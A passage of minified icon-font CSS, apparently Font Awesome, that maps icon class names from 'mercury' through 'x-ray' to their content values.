"}.fa-mercury:before{content:""}.fa-meteor:before{content:""}.fa-microblog:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-alt-slash:before{content:""}.fa-microphone-slash:before{content:""}.fa-microphone-stand:before{content:""}.fa-microscope:before{content:""}.fa-microsoft:before{content:""}.fa-microwave:before{content:""}.fa-mind-share:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-hexagon:before{content:""}.fa-minus-octagon:before{content:""}.fa-minus-square:before{content:""}.fa-mistletoe:before{content:""}.fa-mitten:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mixer:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-mobile-android:before{content:""}.fa-mobile-android-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-money-bill-wave:before{content:""}.fa-money-bill-wave-alt:before{content:""}.fa-money-check:before{content:""}.fa-money-check-alt:before{content:""}.fa-money-check-edit:before{content:""}.fa-money-check-edit-alt:before{content:""}.fa-monitor-heart-rate:before{content:""}.fa-monkey:before{content:""}.fa-monument:before{content:""}.fa-moon:before{content:""}.fa-moon-cloud:before{content:""}.fa-moon-stars:before{content:""}.fa-mortar-pestle:before{content:""}.fa-mosque:before{content:""}.fa-motorcycle:before{content:""}.fa-mountain:before{content:""}.fa-mountains:before{content:""}.fa-mouse:before{content:""}.fa-mouse-alt:before{content:""}.fa-mouse-pointer:before{content:""}.fa-mp3-player:before{content:""}.fa-mug:before{content:""}.fa-mug-hot:before{content:""}.fa-mug-marshmallows:before{content:""}.fa-mug-tea:before{content:""}.fa-music:before{content:""}.fa-music-alt:before{content:""}.fa-music-alt-slash:before{content:""}.fa-music-slash:before{content:""}.fa-napster:before{content:""}.fa-narwhal:before{content:""}.fa-neos:before{content:""}.fa-network-wired:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nimblr:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-not-equal:before{content:""}.fa-notes-medical:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octagon:before{content:""}.fa-octopus-deploy:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-oil-can:before{content:""}.fa-oil-temp:before{content:""}.fa-old-republic:before{content:""}.fa-om:before{content:""}.fa-omega:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-orcid:before{content:""}.fa-ornament:before{content:""}.fa-osi:before{content:""}.fa-otter:before{content:""}.fa-outdent:before{content:""}.fa-outlet:before{content:""}.fa-oven:before{content:""}.fa-overline:before{content:""}.fa-page-break:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-pager:before{content:""}.fa-paint-brush:before{content:""}.fa-paint-brush-alt:before{content:""}.fa-paint-roller:before{content:""}.fa-palette:before{content:""}.fa-palfed:before{content:""}.fa-pallet:before{content:""}.fa-pallet-alt:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-parachute-box:before{content:""}.fa-paragraph:before{content:""}.fa-paragraph-rtl:before{content:""}.fa-parking:before{content:""}.fa-parking-circle:before{content:""}.fa-parking-circle-slash:before{content:""}.fa-parking-slash:before{content:""}.fa-passport:before{content:""}.fa-pastafarianism:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paw-alt:before{content:""}.fa-paw-claws:before{content:""}.fa-paypal:before{content:""}.fa-peace:before{content:""}.fa-pegasus:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-fancy:before{content:""}.fa-pen-nib:before{content:""}.fa-pen-square:before{content:""}.fa-pencil:before{content:""}.fa-pencil-alt:before{content:""}.fa-pencil-paintbrush:before{content:""}.fa-pencil-ruler:before{content:""}.fa-pennant:before{content:""}.fa-penny-arcade:before{content:""}.fa-people-arrows:before{content:""}.fa-people-carry:before{content:""}.fa-pepper-hot:before{content:""}.fa-perbyte:before{content:""}.fa-percent:before{content:""}.fa-percentage:before{content:""}.fa-periscope:before{content:""}.fa-person-booth:before{content:""}.fa-person-carry:before{content:""}.fa-person-dolly:before{content:""}.fa-person-dolly-empty:before{content:""}.fa-person-sign:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-phone:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-laptop:before{content:""}.fa-phone-office:before{content:""}.fa-phone-plus:before{content:""}.fa-phone-rotary:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-square-alt:before{content:""}.fa-phone-volume:before{content:""}.fa-photo-video:before{content:""}.fa-php:before{content:""}.fa-pi:before{content:""}.fa-piano:before{content:""}.fa-piano-keyboard:before{content:""}.fa-pie:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-square:before{content:""}.fa-pig:before{content:""}.fa-piggy-bank:before{content:""}.fa-pills:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-pizza:before{content:""}.fa-pizza-slice:before{content:""}.fa-place-of-worship:before{content:""}.fa-plane:before{content:""}.fa-plane-alt:before{content:""}.fa-plane-arrival:before{content:""}.fa-plane-departure:before{content:""}.fa-plane-slash:before{content:""}.fa-planet-moon:before{content:""}.fa-planet-ringed:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-hexagon:before{content:""}.fa-plus-octagon:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-podium:before{content:""}.fa-podium-star:before{content:""}.fa-police-box:before{content:""}.fa-poll:before{content:""}.fa-poll-h:before{content:""}.fa-poll-people:before{content:""}.fa-poo:before{content:""}.fa-poo-storm:before{content:""}.fa-poop:before{content:""}.fa-popcorn:before{content:""}.fa-portal-enter:before{content:""}.fa-portal-exit:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-pray:before{content:""}.fa-praying-hands:before{content:""}.fa-prescription:before{content:""}.fa-prescription-bottle:before{content:""}.fa-prescription-bottle-alt:before{content:""}.fa-presentation:before{content:""}.fa-print:before{content:""}.fa-print-search:before{content:""}.fa-print-slash:before{content:""}.fa-procedures:before{content:""}.fa-product-hunt:before{content:""}.fa-project-diagram:before{content:""}.fa-projector:before{content:""}.fa-pump-medical:before{content:""}.fa-pump-soap:before{content:""}.fa-pumpkin:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-question-square:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-quran:before{content:""}.fa-r-project:before{content:""}.fa-rabbit:before{content:""}.fa-rabbit-fast:before{content:""}.fa-racquet:before{content:""}.fa-radar:before{content:""}.fa-radiation:before{content:""}.fa-radiation-alt:before{content:""}.fa-radio:before{content:""}.fa-radio-alt:before{content:""}.fa-rainbow:before{content:""}.fa-raindrops:before{content:""}.fa-ram:before{content:""}.fa-ramp-loading:before{content:""}.fa-random:before{content:""}.fa-raspberry-pi:before{content:""}.fa-ravelry:before{content:""}.fa-raygun:before{content:""}.fa-react:before{content:""}.fa-reacteurope:before{content:""}.fa-readme:before{content:""}.fa-rebel:before{content:""}.fa-receipt:before{content:""}.fa-record-vinyl:before{content:""}.fa-rectangle-landscape:before{content:""}.fa-rectangle-portrait:before{content:""}.fa-rectangle-wide:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redhat:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-refrigerator:before{content:""}.fa-registered:before{content:""}.fa-remove-format:before{content:""}.fa-renren:before{content:""}.fa-repeat:before{content:""}.fa-repeat-1:before{content:""}.fa-repeat-1-alt:before{content:""}.fa-repeat-alt:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-republican:before{content:""}.fa-researchgate:before{content:""}.fa-resolving:before{content:""}.fa-restroom:before{content:""}.fa-retweet:before{content:""}.fa-retweet-alt:before{content:""}.fa-rev:before{content:""}.fa-ribbon:before{content:""}.fa-ring:before{content:""}.fa-rings-wedding:before{content:""}.fa-road:before{content:""}.fa-robot:before{content:""}.fa-rocket:before{content:""}.fa-rocket-launch:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-route:before{content:""}.fa-route-highway:before{content:""}.fa-route-interstate:before{content:""}.fa-router:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-ruler:before{content:""}.fa-ruler-combined:before{content:""}.fa-ruler-horizontal:before{content:""}.fa-ruler-triangle:before{content:""}.fa-ruler-vertical:before{content:""}.fa-running:before{content:""}.fa-rupee-sign:before{content:""}.fa-rust:before{content:""}.fa-rv:before{content:""}.fa-sack:before{content:""}.fa-sack-dollar:before{content:""}.fa-sad-cry:before{content:""}.fa-sad-tear:before{content:""}.fa-safari:before{content:""}.fa-salad:before{content:""}.fa-salesforce:before{content:""}.fa-sandwich:before{content:""}.fa-sass:before{content:""}.fa-satellite:before{content:""}.fa-satellite-dish:before{content:""}.fa-sausage:before{content:""}.fa-save:before{content:""}.fa-sax-hot:before{content:""}.fa-saxophone:before{content:""}.fa-scalpel:before{content:""}.fa-scalpel-path:before{content:""}.fa-scanner:before{content:""}.fa-scanner-image:before{content:""}.fa-scanner-keyboard:before{content:""}.fa-scanner-touchscreen:before{content:""}.fa-scarecrow:before{content:""}.fa-scarf:before{content:""}.fa-schlix:before{content:""}.fa-school:before{content:""}.fa-screwdriver:before{content:""}.fa-scribd:before{content:""}.fa-scroll:before{content:""}.fa-scroll-old:before{content:""}.fa-scrubber:before{content:""}.fa-scythe:before{content:""}.fa-sd-card:before{content:""}.fa-search:before{content:""}.fa-search-dollar:before{content:""}.fa-search-location:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-seedling:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-send-back:before{content:""}.fa-send-backward:before{content:""}.fa-sensor:before{content:""}.fa-sensor-alert:before{content:""}.fa-sensor-fire:before{content:""}.fa-sensor-on:before{content:""}.fa-sensor-smoke:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-shapes:before{content:""}.fa-share:before{content:""}.fa-share-all:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-sheep:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-check:before{content:""}.fa-shield-cross:before{content:""}.fa-shield-virus:before{content:""}.fa-ship:before{content:""}.fa-shipping-fast:before{content:""}.fa-shipping-timed:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shish-kebab:before{content:""}.fa-shoe-prints:before{content:""}.fa-shopify:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shopware:before{content:""}.fa-shovel:before{content:""}.fa-shovel-snow:before{content:""}.fa-shower:before{content:""}.fa-shredder:before{content:""}.fa-shuttle-van:before{content:""}.fa-shuttlecock:before{content:""}.fa-sickle:before{content:""}.fa-sigma:before{content:""}.fa-sign:before{content:""}.fa-sign-in:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-signal-1:before{content:""}.fa-signal-2:before{content:""}.fa-signal-3:before{content:""}.fa-signal-4:before{content:""}.fa-signal-alt:before{content:""}.fa-signal-alt-1:before{content:""}.fa-signal-alt-2:before{content:""}.fa-signal-alt-3:before{content:""}.fa-signal-alt-slash:before{content:""}.fa-signal-slash:before{content:""}.fa-signal-stream:before{content:""}.fa-signature:before{content:""}.fa-sim-card:before{content:""}.fa-simplybuilt:before{content:""}.fa-sink:before{content:""}.fa-siren:before{content:""}.fa-siren-on:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-sith:before{content:""}.fa-skating:before{content:""}.fa-skeleton:before{content:""}.fa-sketch:before{content:""}.fa-ski-jump:before{content:""}.fa-ski-lift:before{content:""}.fa-skiing:before{content:""}.fa-skiing-nordic:before{content:""}.fa-skull:before{content:""}.fa-skull-cow:before{content:""}.fa-skull-crossbones:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-slash:before{content:""}.fa-sledding:before{content:""}.fa-sleigh:before{content:""}.fa-sliders-h:before{content:""}.fa-sliders-h-square:before{content:""}.fa-sliders-v:before{content:""}.fa-sliders-v-square:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-smile-beam:before{content:""}.fa-smile-plus:before{content:""}.fa-smile-wink:before{content:""}.fa-smog:before{content:""}.fa-smoke:before{content:""}.fa-smoking:before{content:""}.fa-smoking-ban:before{content:""}.fa-sms:before{content:""}.fa-snake:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snooze:before{content:""}.fa-snow-blowing:before{content:""}.fa-snowboarding:before{content:""}.fa-snowflake:before{content:""}.fa-snowflakes:before{content:""}.fa-snowman:before{content:""}.fa-snowmobile:before{content:""}.fa-snowplow:before{content:""}.fa-soap:before{content:""}.fa-socks:before{content:""}.fa-solar-panel:before{content:""}.fa-solar-system:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-down-alt:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-alpha-up-alt:before{content:""}.fa-sort-alt:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-down-alt:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-amount-up-alt:before{content:""}.fa-sort-circle:before{content:""}.fa-sort-circle-down:before{content:""}.fa-sort-circle-up:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-down-alt:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-numeric-up-alt:before{content:""}.fa-sort-shapes-down:before{content:""}.fa-sort-shapes-down-alt:before{content:""}.fa-sort-shapes-up:before{content:""}.fa-sort-shapes-up-alt:before{content:""}.fa-sort-size-down:before{content:""}.fa-sort-size-down-alt:before{content:""}.fa-sort-size-up:before{content:""}.fa-sort-size-up-alt:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-soup:before{content:""}.fa-sourcetree:before{content:""}.fa-spa:before{content:""}.fa-space-shuttle:before{content:""}.fa-space-station-moon:before{content:""}.fa-space-station-moon-alt:before{content:""}.fa-spade:before{content:""}.fa-sparkles:before{content:""}.fa-speakap:before{content:""}.fa-speaker:before{content:""}.fa-speaker-deck:before{content:""}.fa-speakers:before{content:""}.fa-spell-check:before{content:""}.fa-spider:before{content:""}.fa-spider-black-widow:before{content:""}.fa-spider-web:before{content:""}.fa-spinner:before{content:""}.fa-spinner-third:before{content:""}.fa-splotch:before{content:""}.fa-spotify:before{content:""}.fa-spray-can:before{content:""}.fa-sprinkler:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-square-root:before{content:""}.fa-square-root-alt:before{content:""}.fa-squarespace:before{content:""}.fa-squirrel:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-stackpath:before{content:""}.fa-staff:before{content:""}.fa-stamp:before{content:""}.fa-star:before{content:""}.fa-star-and-crescent:before{content:""}.fa-star-christmas:before{content:""}.fa-star-exclamation:before{content:""}.fa-star-half:before{content:""}.fa-star-half-alt:before{content:""}.fa-star-of-david:before{content:""}.fa-star-of-life:before{content:""}.fa-star-shooting:before{content:""}.fa-starfighter:before{content:""}.fa-starfighter-alt:before{content:""}.fa-stars:before{content:""}.fa-starship:before{content:""}.fa-starship-freighter:before{content:""}.fa-staylinked:before{content:""}.fa-steak:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-steering-wheel:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stocking:before{content:""}.fa-stomach:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-stopwatch-20:before{content:""}.fa-store:before{content:""}.fa-store-alt:before{content:""}.fa-store-alt-slash:before{content:""}.fa-store-slash:before{content:""}.fa-strava:before{content:""}.fa-stream:before{content:""}.fa-street-view:before{content:""}.fa-stretcher:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-stroopwafel:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-suitcase-rolling:before{content:""}.fa-sun:before{content:""}.fa-sun-cloud:before{content:""}.fa-sun-dust:before{content:""}.fa-sun-haze:before{content:""}.fa-sunglasses:before{content:""}.fa-sunrise:before{content:""}.fa-sunset:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-surprise:before{content:""}.fa-suse:before{content:""}.fa-swatchbook:before{content:""}.fa-swift:before{content:""}.fa-swimmer:before{content:""}.fa-swimming-pool:before{content:""}.fa-sword:before{content:""}.fa-sword-laser:before{content:""}.fa-sword-laser-alt:before{content:""}.fa-swords:before{content:""}.fa-swords-laser:before{content:""}.fa-symfony:before{content:""}.fa-synagogue:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-syringe:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablet-android:before{content:""}.fa-tablet-android-alt:before{content:""}.fa-tablet-rugged:before{content:""}.fa-tablets:before{content:""}.fa-tachometer:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tachometer-alt-average:before{content:""}.fa-tachometer-alt-fast:before{content:""}.fa-tachometer-alt-fastest:before{content:""}.fa-tachometer-alt-slow:before{content:""}.fa-tachometer-alt-slowest:before{content:""}.fa-tachometer-average:before{content:""}.fa-tachometer-fast:before{content:""}.fa-tachometer-fastest:before{content:""}.fa-tachometer-slow:before{content:""}.fa-tachometer-slowest:before{content:""}.fa-taco:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tally:before{content:""}.fa-tanakh:before{content:""}.fa-tape:before{content:""}.fa-tasks:before{content:""}.fa-tasks-alt:before{content:""}.fa-taxi:before{content:""}.fa-teamspeak:before{content:""}.fa-teeth:before{content:""}.fa-teeth-open:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-telescope:before{content:""}.fa-temperature-down:before{content:""}.fa-temperature-frigid:before{content:""}.fa-temperature-high:before{content:""}.fa-temperature-hot:before{content:""}.fa-temperature-low:before{content:""}.fa-temperature-up:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tenge:before{content:""}.fa-tennis-ball:before{content:""}.fa-terminal:before{content:""}.fa-text:before{content:""}.fa-text-height:before{content:""}.fa-text-size:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-the-red-yeti:before{content:""}.fa-theater-masks:before{content:""}.fa-themeco:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-theta:before{content:""}.fa-think-peaks:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-thunderstorm:before{content:""}.fa-thunderstorm-moon:before{content:""}.fa-thunderstorm-sun:before{content:""}.fa-ticket:before{content:""}.fa-ticket-alt:before{content:""}.fa-tiktok:before{content:""}.fa-tilde:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-times-hexagon:before{content:""}.fa-times-octagon:before{content:""}.fa-times-square:before{content:""}.fa-tint:before{content:""}.fa-tint-slash:before{content:""}.fa-tire:before{content:""}.fa-tire-flat:before{content:""}.fa-tire-pressure-warning:before{content:""}.fa-tire-rugged:before{content:""}.fa-tired:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-toilet:before{content:""}.fa-toilet-paper:before{content:""}.fa-toilet-paper-alt:before{content:""}.fa-toilet-paper-slash:before{content:""}.fa-tombstone:before{content:""}.fa-tombstone-alt:before{content:""}.fa-toolbox:before{content:""}.fa-tools:before{content:""}.fa-tooth:before{content:""}.fa-toothbrush:before{content:""}.fa-torah:before{content:""}.fa-torii-gate:before{content:""}.fa-tornado:before{content:""}.fa-tractor:before{content:""}.fa-trade-federation:before{content:""}.fa-trademark:before{content:""}.fa-traffic-cone:before{content:""}.fa-traffic-light:before{content:""}.fa-traffic-light-go:before{content:""}.fa-traffic-light-slow:before{content:""}.fa-traffic-light-stop:before{content:""}.fa-trailer:before{content:""}.fa-train:before{content:""}.fa-tram:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-transporter:before{content:""}.fa-transporter-1:before{content:""}.fa-transporter-2:before{content:""}.fa-transporter-3:before{content:""}.fa-transporter-empty:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-trash-restore:before{content:""}.fa-trash-restore-alt:before{content:""}.fa-trash-undo:before{content:""}.fa-trash-undo-alt:before{content:""}.fa-treasure-chest:before{content:""}.fa-tree:before{content:""}.fa-tree-alt:before{content:""}.fa-tree-christmas:before{content:""}.fa-tree-decorated:before{content:""}.fa-tree-large:before{content:""}.fa-tree-palm:before{content:""}.fa-trees:before{content:""}.fa-trello:before{content:""}.fa-triangle:before{content:""}.fa-triangle-music:before{content:""}.fa-tripadvisor:before{content:""}.fa-trophy:before{content:""}.fa-trophy-alt:before{content:""}.fa-truck:before{content:""}.fa-truck-container:before{content:""}.fa-truck-couch:before{content:""}.fa-truck-loading:before{content:""}.fa-truck-monster:before{content:""}.fa-truck-moving:before{content:""}.fa-truck-pickup:before{content:""}.fa-truck-plow:before{content:""}.fa-truck-ramp:before{content:""}.fa-trumpet:before{content:""}.fa-tshirt:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-turkey:before{content:""}.fa-turntable:before{content:""}.fa-turtle:before{content:""}.fa-tv:before{content:""}.fa-tv-alt:before{content:""}.fa-tv-music:before{content:""}.fa-tv-retro:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typewriter:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-ubuntu:before{content:""}.fa-ufo:before{content:""}.fa-ufo-beam:before{content:""}.fa-uikit:before{content:""}.fa-umbraco:before{content:""}.fa-umbrella:before{content:""}.fa-umbrella-beach:before{content:""}.fa-uncharted:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-unicorn:before{content:""}.fa-union:before{content:""}.fa-uniregistry:before{content:""}.fa-unity:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-unsplash:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-ups:before{content:""}.fa-usb:before{content:""}.fa-usb-drive:before{content:""}.fa-usd-circle:before{content:""}.fa-usd-square:before{content:""}.fa-user:before{content:""}.fa-user-alien:before{content:""}.fa-user-alt:before{content:""}.fa-user-alt-slash:before{content:""}.fa-user-astronaut:before{content:""}.fa-user-chart:before{content:""}.fa-user-check:before{content:""}.fa-user-circle:before{content:""}.fa-user-clock:before{content:""}.fa-user-cog:before{content:""}.fa-user-cowboy:before{content:""}.fa-user-crown:before{content:""}.fa-user-edit:before{content:""}.fa-user-friends:before{content:""}.fa-user-graduate:before{content:""}.fa-user-hard-hat:before{content:""}.fa-user-headset:before{content:""}.fa-user-injured:before{content:""}.fa-user-lock:before{content:""}.fa-user-md:before{content:""}.fa-user-md-chat:before{content:""}.fa-user-minus:before{content:""}.fa-user-music:before{content:""}.fa-user-ninja:before{content:""}.fa-user-nurse:before{content:""}.fa-user-plus:before{content:""}.fa-user-robot:before{content:""}.fa-user-secret:before{content:""}.fa-user-shield:before{content:""}.fa-user-slash:before{content:""}.fa-user-tag:before{content:""}.fa-user-tie:before{content:""}.fa-user-times:before{content:""}.fa-user-unlock:before{content:""}.fa-user-visor:before{content:""}.fa-users:before{content:""}.fa-users-class:before{content:""}.fa-users-cog:before{content:""}.fa-users-crown:before{content:""}.fa-users-medical:before{content:""}.fa-users-slash:before{content:""}.fa-usps:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-fork:before{content:""}.fa-utensil-knife:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-utensils-alt:before{content:""}.fa-vaadin:before{content:""}.fa-vacuum:before{content:""}.fa-vacuum-robot:before{content:""}.fa-value-absolute:before{content:""}.fa-vector-square:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-vest:before{content:""}.fa-vest-patches:before{content:""}.fa-vhs:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-vial:before{content:""}.fa-vials:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-video-plus:before{content:""}.fa-video-slash:before{content:""}.fa-vihara:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-violin:before{content:""}.fa-virus:before{content:""}.fa-virus-slash:before{content:""}.fa-viruses:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-voicemail:before{content:""}.fa-volcano:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-slash:before{content:""}.fa-volume-up:before{content:""}.fa-vote-nay:before{content:""}.fa-vote-yea:before{content:""}.fa-vr-cardboard:before{content:""}.fa-vuejs:before{content:""}.fa-wagon-covered:before{content:""}.fa-walker:before{content:""}.fa-walkie-talkie:before{content:""}.fa-walking:before{content:""}.fa-wallet:before{content:""}.fa-wand:before{content:""}.fa-wand-magic:before{content:""}.fa-warehouse:before{content:""}.fa-warehouse-alt:before{content:""}.fa-washer:before{content:""}.fa-watch:before{content:""}.fa-watch-calculator:before{content:""}.fa-watch-fitness:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-water:before{content:""}.fa-water-lower:before{content:""}.fa-water-rise:before{content:""}.fa-wave-sine:before{content:""}.fa-wave-square:before{content:""}.fa-wave-triangle:before{content:""}.fa-waveform:before{content:""}.fa-waveform-path:before{content:""}.fa-waze:before{content:""}.fa-webcam:before{content:""}.fa-webcam-slash:before{content:""}.fa-weebly:before{content:""}.fa-weibo:before{content:""}.fa-weight:before{content:""}.fa-weight-hanging:before{content:""}.fa-weixin:before{content:""}.fa-whale:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheat:before{content:""}.fa-wheelchair:before{content:""}.fa-whistle:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wifi-1:before{content:""}.fa-wifi-2:before{content:""}.fa-wifi-slash:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wind:before{content:""}.fa-wind-turbine:before{content:""}.fa-wind-warning:before{content:""}.fa-window:before{content:""}.fa-window-alt:before{content:""}.fa-window-close:before{content:""}.fa-window-frame:before{content:""}.fa-window-frame-open:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-windsock:before{content:""}.fa-wine-bottle:before{content:""}.fa-wine-glass:before{content:""}.fa-wine-glass-alt:before{content:""}.fa-wix:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-wodu:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wpressr:before{content:""}.fa-wreath:before{content:""}.fa-wrench:before{content:""}.fa-x-ray:before{content:""}.f